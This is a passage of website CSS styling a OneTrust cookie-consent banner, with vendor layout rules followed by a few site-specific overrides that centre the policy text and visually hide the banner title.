.ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{width:100%;float:left;box-sizing:border-box;padding:0;display:initial}@media(min-width: 400px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:90%;padding:0}}@media(min-width: 550px){#onetrust-banner-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container,#ot-sdk-cookie-policy .ot-sdk-container{width:100%}#onetrust-banner-sdk .ot-sdk-column,#onetrust-banner-sdk .ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-column,#onetrust-pc-sdk .ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-column,#ot-sdk-cookie-policy .ot-sdk-columns{margin-left:4%}#onetrust-banner-sdk .ot-sdk-column:first-child,#onetrust-banner-sdk .ot-sdk-columns:first-child,#onetrust-pc-sdk .ot-sdk-column:first-child,#onetrust-pc-sdk .ot-sdk-columns:first-child,#ot-sdk-cookie-policy .ot-sdk-column:first-child,#ot-sdk-cookie-policy .ot-sdk-columns:first-child{margin-left:0}#onetrust-banner-sdk .ot-sdk-two.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-two.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-two.ot-sdk-columns{width:13.3333333333%}#onetrust-banner-sdk .ot-sdk-three.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-three.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-three.ot-sdk-columns{width:22%}#onetrust-banner-sdk .ot-sdk-four.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-four.ot-sdk-columns{width:30.6666666667%}#onetrust-banner-sdk .ot-sdk-eight.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eight.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eight.ot-sdk-columns{width:65.3333333333%}#onetrust-banner-sdk .ot-sdk-nine.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-nine.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-nine.ot-sdk-columns{width:74%}#onetrust-banner-sdk .ot-sdk-ten.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-ten.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-ten.ot-sdk-columns{width:82.6666666667%}#onetrust-banner-sdk .ot-sdk-eleven.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-eleven.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-eleven.ot-sdk-columns{width:91.3333333333%}#onetrust-banner-sdk .ot-sdk-twelve.ot-sdk-columns,#onetrust-pc-sdk .ot-sdk-twelve.ot-sdk-columns,#ot-sdk-cookie-policy .ot-sdk-twelve.ot-sdk-columns{width:100%;margin-left:0}}#onetrust-banner-sdk h1,#onetrust-banner-sdk h2,#onetrust-banner-sdk h3,#onetrust-banner-sdk h4,#onetrust-banner-sdk h5,#onetrust-banner-sdk h6,#onetrust-banner-sdk p[role=heading],#onetrust-pc-sdk h1,#onetrust-pc-sdk h2,#onetrust-pc-sdk h3,#onetrust-pc-sdk h4,#onetrust-pc-sdk h5,#onetrust-pc-sdk h6,#onetrust-pc-sdk p[role=heading],#ot-sdk-cookie-policy h1,#ot-sdk-cookie-policy h2,#ot-sdk-cookie-policy h3,#ot-sdk-cookie-policy h4,#ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy p[role=heading]{margin-top:0;font-weight:600;font-family:inherit}#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem;line-height:1.2}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem;line-height:1.25}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem;line-height:1.3}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem;line-height:1.35}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem;line-height:1.5}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem;line-height:1.6}@media(min-width: 550px){#onetrust-banner-sdk h1,#onetrust-pc-sdk h1,#ot-sdk-cookie-policy h1{font-size:1.5rem}#onetrust-banner-sdk h2,#onetrust-pc-sdk h2,#ot-sdk-cookie-policy h2{font-size:1.5rem}#onetrust-banner-sdk h3,#onetrust-pc-sdk h3,#ot-sdk-cookie-policy h3{font-size:1.5rem}#onetrust-banner-sdk h4,#onetrust-pc-sdk h4,#ot-sdk-cookie-policy h4{font-size:1.5rem}#onetrust-banner-sdk h5,#onetrust-pc-sdk h5,#ot-sdk-cookie-policy h5{font-size:1.5rem}#onetrust-banner-sdk h6,#onetrust-pc-sdk h6,#ot-sdk-cookie-policy h6{font-size:1.5rem}}#onetrust-banner-sdk p:not([role=heading]),#onetrust-pc-sdk p:not([role=heading]),#ot-sdk-cookie-policy p:not([role=heading]){margin:0 0 1em 0;font-family:inherit;line-height:normal}#onetrust-banner-sdk a,#onetrust-pc-sdk a,#ot-sdk-cookie-policy a{color:#565656;text-decoration:none}#onetrust-banner-sdk a:hover,#onetrust-pc-sdk a:hover,#ot-sdk-cookie-policy a:hover{color:#565656;text-decoration:underline}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-button,#onetrust-banner-sdk button,#onetrust-pc-sdk .ot-sdk-button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy .ot-sdk-button,#ot-sdk-cookie-policy button{display:inline-block;height:38px;padding:0 30px;color:#555;text-align:center;font-size:.9em;font-weight:400;line-height:38px;letter-spacing:.01em;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border-radius:2px;border:1px solid #bbb;cursor:pointer;box-sizing:border-box}#onetrust-banner-sdk .ot-sdk-button:hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-banner-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#onetrust-pc-sdk .ot-sdk-button:hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#onetrust-pc-sdk :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus,#ot-sdk-cookie-policy .ot-sdk-button:hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):hover,#ot-sdk-cookie-policy :not(.ot-leg-btn-container):not(.ot-confirm-dialog-buttons)>button:not(.ot-link-btn):focus{color:#333;border-color:#888;opacity:.9}#onetrust-banner-sdk .ot-sdk-button:focus,#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:focus,#onetrust-pc-sdk .ot-sdk-button:focus,#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:focus,#ot-sdk-cookie-policy .ot-sdk-button:focus,#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:focus{outline:2px solid #000}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-banner-sdk button.ot-sdk-button-primary,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary,#onetrust-pc-sdk button.ot-sdk-button-primary,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary,#ot-sdk-cookie-policy button.ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary{color:#fff;background-color:#33c3f0;border-color:#33c3f0}#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-banner-sdk button.ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-banner-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-banner-sdk button.ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-banner-sdk input[type=button].ot-sdk-button-primary:focus,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:hover,#onetrust-pc-sdk button.ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:hover,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:hover,#onetrust-pc-sdk .ot-sdk-button.ot-sdk-button-primary:focus,#onetrust-pc-sdk button.ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=submit].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=reset].ot-sdk-button-primary:focus,#onetrust-pc-sdk input[type=button].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy button.ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:hover,#ot-sdk-cookie-policy .ot-sdk-button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy button.ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=submit].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=reset].ot-sdk-button-primary:focus,#ot-sdk-cookie-policy input[type=button].ot-sdk-button-primary:focus{color:#fff;background-color:#1eaedb;border-color:#1eaedb}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #707070;border-radius:4px;box-shadow:none;box-sizing:border-box}#onetrust-banner-sdk input[type=text],#onetrust-pc-sdk input[type=text],#ot-sdk-cookie-policy input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}#onetrust-banner-sdk input[type=text]:focus,#onetrust-pc-sdk input[type=text]:focus,#ot-sdk-cookie-policy input[type=text]:focus{border:1px solid #000;outline:0}#onetrust-banner-sdk label,#onetrust-pc-sdk label,#ot-sdk-cookie-policy label{display:block;margin-bottom:.5rem;font-weight:600}#onetrust-banner-sdk input[type=checkbox],#onetrust-pc-sdk input[type=checkbox],#ot-sdk-cookie-policy input[type=checkbox]{display:inline}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{list-style:circle inside}#onetrust-banner-sdk ul,#onetrust-pc-sdk ul,#ot-sdk-cookie-policy ul{padding-left:0;margin-top:0}#onetrust-banner-sdk ul ul,#onetrust-pc-sdk ul ul,#ot-sdk-cookie-policy ul ul{margin:1.5rem 0 1.5rem 3rem;font-size:90%}#onetrust-banner-sdk li,#onetrust-pc-sdk li,#ot-sdk-cookie-policy li{margin-bottom:1rem}#onetrust-banner-sdk th,#onetrust-banner-sdk td,#onetrust-pc-sdk th,#onetrust-pc-sdk td,#ot-sdk-cookie-policy th,#ot-sdk-cookie-policy td{padding:12px 15px;text-align:left;border-bottom:1px solid #e1e1e1}#onetrust-banner-sdk button,#onetrust-pc-sdk button,#ot-sdk-cookie-policy button{margin-bottom:1rem;font-family:inherit}#onetrust-banner-sdk .ot-sdk-container:after,#onetrust-banner-sdk .ot-sdk-row:after,#onetrust-pc-sdk .ot-sdk-container:after,#onetrust-pc-sdk .ot-sdk-row:after,#ot-sdk-cookie-policy .ot-sdk-container:after,#ot-sdk-cookie-policy .ot-sdk-row:after{content:"";display:table;clear:both}#onetrust-banner-sdk .ot-sdk-row,#onetrust-pc-sdk .ot-sdk-row,#ot-sdk-cookie-policy .ot-sdk-row{margin:0;max-width:none;display:block}#onetrust-banner-sdk{box-shadow:0 0 18px rgba(0,0,0,.2)}#onetrust-banner-sdk.otFlat{position:fixed;z-index:2147483645;bottom:0;right:0;left:0;background-color:#fff;max-height:90%;overflow-x:hidden;overflow-y:auto}#onetrust-banner-sdk.otFlat.top{top:0px;bottom:auto}#onetrust-banner-sdk.otRelFont{font-size:1rem}#onetrust-banner-sdk>.ot-sdk-container{overflow:hidden}#onetrust-banner-sdk::-webkit-scrollbar{width:11px}#onetrust-banner-sdk::-webkit-scrollbar-thumb{border-radius:10px;background:#c1c1c1}#onetrust-banner-sdk{scrollbar-arrow-color:#c1c1c1;scrollbar-darkshadow-color:#c1c1c1;scrollbar-face-color:#c1c1c1;scrollbar-shadow-color:#c1c1c1}#onetrust-banner-sdk #onetrust-policy{margin:1.25em 0 .625em 2em;overflow:hidden}#onetrust-banner-sdk #onetrust-policy .ot-gv-list-handler{float:left;font-size:.82em;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk #onetrust-policy-title{font-size:1.2em;line-height:1.3;margin-bottom:10px}#onetrust-banner-sdk #onetrust-group-container{position:relative}#onetrust-banner-sdk #onetrust-policy-text{clear:both;text-align:left;font-size:.88em;line-height:1.4}#onetrust-banner-sdk #onetrust-policy-text *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk #onetrust-policy-title,#onetrust-banner-sdk #onetrust-policy-text{color:dimgray;float:left}#onetrust-banner-sdk #onetrust-button-group-parent{min-height:1px;text-align:center}#onetrust-banner-sdk #onetrust-button-group{display:inline-block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#68b631;color:#fff;border-color:#68b631;margin-right:1em;min-width:125px;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word;padding:12px 10px;line-height:1.2;font-size:.813em;font-weight:600}#onetrust-banner-sdk #onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#68b631;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk .onetrust-close-btn-ui{width:44px;height:44px;background-size:12px;border:none;position:relative;margin:auto;padding:0}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{position:absolute;top:50%;transform:translateY(-50%);left:0px;margin-right:5px}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-left:65px}#onetrust-banner-sdk .ot-b-addl-desc{clear:both;float:left;display:block}#onetrust-banner-sdk #banner-options{float:left;display:table;margin-right:0;margin-left:1em;width:calc(100% - 1em)}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 10px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{display:block;height:auto}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option{margin-bottom:12px;margin-left:0;border:none;float:left;padding:0}#onetrust-banner-sdk .banner-option:first-child{padding-left:2px}#onetrust-banner-sdk .banner-option:not(:first-child){padding:0;border:none}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .banner-option-header .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;padding:10px 0px 5px 10px;margin-right:10px;height:0px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-dpd-container{float:left}#onetrust-banner-sdk .ot-dpd-title{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-title,#onetrust-banner-sdk .ot-dpd-desc{font-size:.88em;line-height:1.4;color:dimgray}#onetrust-banner-sdk .ot-dpd-title *,#onetrust-banner-sdk .ot-dpd-desc *{font-size:inherit;line-height:inherit}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text *{margin-bottom:0}#onetrust-banner-sdk.ot-iab-2 .onetrust-vendors-list-handler{display:block;margin-left:0;margin-top:5px;clear:both;margin-bottom:0;padding:0;border:0;height:auto;width:auto}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk.ot-close-btn-link{padding-top:25px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk .ot-dpd-desc,#onetrust-banner-sdk .ot-b-addl-desc{font-size:.813em;line-height:1.5}#onetrust-banner-sdk .ot-dpd-desc{margin-bottom:10px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:6px;right:2px}#onetrust-banner-sdk #onetrust-policy{margin-left:0;margin-top:3em}#onetrust-banner-sdk #onetrust-button-group{display:block}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk .onetrust-close-btn-ui{top:auto;transform:none}#onetrust-banner-sdk #onetrust-policy-title{display:inline;float:none}#onetrust-banner-sdk #banner-options{margin:0;padding:0;width:100%}}@media only screen and (max-width: 550px){#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button div#onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{margin-right:0}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;top:0;right:0}#onetrust-banner-sdk #onetrust-policy{margin-left:1em;margin-right:1em}#onetrust-banner-sdk .onetrust-close-btn-ui{top:10px;right:10px}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:95%}#onetrust-banner-sdk.ot-iab-2 #onetrust-group-container{width:100%}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-button-group-parent{padding-left:50px}#onetrust-banner-sdk #onetrust-button-group-parent{width:100%;position:relative;margin-left:0}#onetrust-banner-sdk #onetrust-button-group button{display:inline-block}#onetrust-banner-sdk #onetrust-button-group{margin-right:0;text-align:center}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler{width:auto}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container{display:inline-flex;flex-wrap:wrap}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-pc-btn-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container #onetrust-accept-btn-handler{float:none}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1){margin-right:auto !important}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left}#onetrust-banner-sdk .has-reject-all-button #onetrust-reject-all-handler,#onetrust-banner-sdk .has-reject-all-button #onetrust-accept-btn-handler{float:right}#onetrust-banner-sdk .has-reject-all-button #onetrust-button-group{width:calc(100% - 2em);margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{padding-left:0px;text-align:left}#onetrust-banner-sdk.ot-buttons-fw .ot-sdk-three button{width:100%;text-align:center}#onetrust-banner-sdk.ot-buttons-fw #onetrust-button-group-parent button{float:none}#onetrust-banner-sdk.ot-buttons-fw #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}}@media only screen and (min-width: 550px){#onetrust-banner-sdk .banner-option:not(:first-child){border-left:1px solid #d8d8d8;padding-left:25px}}@media only screen and (min-width: 425px)and (max-width: 550px){#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group,#onetrust-banner-sdk.ot-iab-2 .banner-option{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-pc-btn-handler{width:100%}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-accept-btn-handler,#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group #onetrust-reject-all-handler{float:left}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group.ot-button-order-container{width:auto}}@media only screen and (min-width: 769px){#onetrust-banner-sdk #onetrust-button-group{margin-right:30%}#onetrust-banner-sdk #banner-options{margin-left:2em;margin-right:5em;margin-bottom:1.25em;width:calc(100% - 7em)}}@media only screen and (min-width: 897px)and (max-width: 1023px){#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:80%;transform:translateY(-50%)}#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;padding:0;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{position:relative;margin:0;right:-22px;top:2px}}@media only screen and (min-width: 1024px){#onetrust-banner-sdk #onetrust-close-btn-container{top:50%;margin:auto;transform:translate(-50%, -50%);position:absolute;right:0}#onetrust-banner-sdk #onetrust-close-btn-container button{right:-12px}#onetrust-banner-sdk #onetrust-policy{margin-left:2em}#onetrust-banner-sdk.vertical-align-content #onetrust-button-group-parent{position:absolute;top:50%;left:60%;transform:translateY(-50%)}#onetrust-banner-sdk .ot-optout-signal{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-title{width:50%}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text,#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:1em;width:50%;border-right:1px solid #d8d8d8;padding-right:1rem}#onetrust-banner-sdk.ot-iab-2 #onetrust-policy-text{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 :not(.ot-dpd-desc)>.ot-b-addl-desc{margin-bottom:0;padding-bottom:1em}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-container{width:45%;padding-left:1rem;display:inline-block;float:none}#onetrust-banner-sdk.ot-iab-2 .ot-dpd-title{line-height:1.7}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group-parent{left:auto;right:4%;margin-left:0}#onetrust-banner-sdk.ot-iab-2 #onetrust-button-group button{display:block}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{margin:auto;width:30%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:60%}#onetrust-banner-sdk #onetrust-button-group{margin-right:auto}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{margin-top:1em}}@media only screen and (min-width: 890px){#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group-parent{padding-left:3%;padding-right:4%;margin-left:0}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group{margin-right:0;margin-top:1.25em;width:100%}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button{width:100%;margin-bottom:5px;margin-top:5px}#onetrust-banner-sdk.ot-buttons-fw:not(.ot-iab-2) #onetrust-button-group button:last-of-type{margin-bottom:20px}}@media only screen and (min-width: 1280px){#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-group-container{width:55%}#onetrust-banner-sdk:not(.ot-iab-2) #onetrust-button-group-parent{width:44%;padding-left:2%;padding-right:2%}#onetrust-banner-sdk:not(.ot-iab-2).vertical-align-content #onetrust-button-group-parent{position:absolute;left:55%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #000000;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #E9E9E9;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #0053C2;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler,
                         #onetrust-banner-sdk #ot-dialog-confirm-handler {
                            background-color: #346E4A;border-color: #346E4A;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link,
            #onetrust-consent-sdk #ot-dialog-cancel-handler {
                color: #346E4A; border-color: #346E4A;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }#onetrust-banner-sdk #onetrust-policy-text,
#onetrust-banner-sdk #onetrust-policy-text * {
font-family: 'Roboto', sans-serif !important;
font-size: 14px !important;
}

/* Center the cookie text and leave room on the right for the X */
#onetrust-banner-sdk #onetrust-policy-text {
text-align: center !important;
margin: 0 auto !important;
padding: 0 20px 0 16px !important; /* 56px = space for close icon */
box-sizing: border-box !important;
width: 100% !important;
white-space: normal !important;
}


/* Gently center the row content without breaking layout */
#onetrust-banner-sdk .ot-sdk-row {
width: 100% !important;
margin: 0 auto !important;
padding: 0 !important;
display: flex !important;
justify-content: center !important;

}

#onetrust-banner-sdk #onetrust-policy-title,
#onetrust-banner-sdk .ot-bnr-title{
position: absolute !important;
width: 1px !important;
height: 1px !important;
padding: 0 !important;
margin: -1px !important;
overflow: hidden !important;
clip: rect(0, 0, 0, 0) !important;
white-space: nowrap !important;
border: 0 !important;
